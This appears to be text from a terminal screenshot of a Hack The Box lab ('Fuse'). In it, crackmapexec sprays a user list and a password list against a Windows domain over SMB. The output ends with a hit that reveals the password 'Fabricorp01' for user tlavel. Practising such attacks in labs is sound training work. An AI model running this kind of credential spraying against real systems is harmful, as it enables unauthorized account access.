 /home/asmunknown/Documentos/HTB/Fuse ✔ # cme smb 10.129.2.5 -d fabricorp -u users.txt -p words.txt
SMB 10.129.2.5 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp) (signing:True) (SMBv1:True)
SMB 10.129.2.5 445 FUSE [-] fabricorp\pmerton:new STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\pmerton:starter STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\pmerton:bnielson STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\pmerton:IT STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\pmerton:Budget STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\pmerton:Meeting STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\pmerton:Minutes STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\pmerton:backup_tapes STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\pmerton:mega_mountain_tape_request STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\pmerton:Fabricorp01 STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\tlavel:new STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\tlavel:starter STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\tlavel:bnielson STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\tlavel:IT STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\tlavel:Budget STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\tlavel:Meeting STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\tlavel:Minutes STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\tlavel:backup_tapes STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\tlavel:mega_mountain_tape_request STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp\tlavel:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE